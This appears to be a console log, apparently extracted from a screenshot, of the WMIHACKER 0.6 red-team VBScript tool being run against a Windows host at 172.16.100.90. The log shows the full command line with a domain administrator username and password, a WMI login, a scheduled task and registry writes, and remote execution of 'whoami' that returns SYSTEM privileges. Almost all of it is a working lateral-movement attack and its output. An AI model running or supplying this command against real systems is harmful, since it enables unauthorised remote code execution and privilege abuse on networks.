 C:\Users\jack\Desktop>cscript WMIHACKER_0.6.vbs /cmd 172.16.100.90 ATTACK\admini
strator "admin@2022***" "whoami" 1
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 172.16.100.90
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
172.16.100.90 >> whoami
WMIHACKER : The Schedule Name is AmLzoFRxwh
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
C:\Users\jack\Desktop>